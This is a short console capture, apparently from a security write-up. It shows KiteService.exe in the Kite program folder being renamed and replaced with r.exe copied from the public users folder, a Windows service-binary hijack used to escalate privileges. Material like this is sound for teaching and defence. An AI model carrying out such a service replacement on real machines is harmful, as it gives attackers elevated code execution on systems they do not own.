 C:\Program Files\Kite>move KiteService.exe KiteService.exe.1
move KiteService.exe KiteService.exe.1
        1 file(s) moved.

C:\Program Files\Kite>copy c:\users\public\r.exe KiteService.exe
copy c:\users\public\r.exe KiteService.exe
        1 file(s) copied.

C:\Program Files\Kite>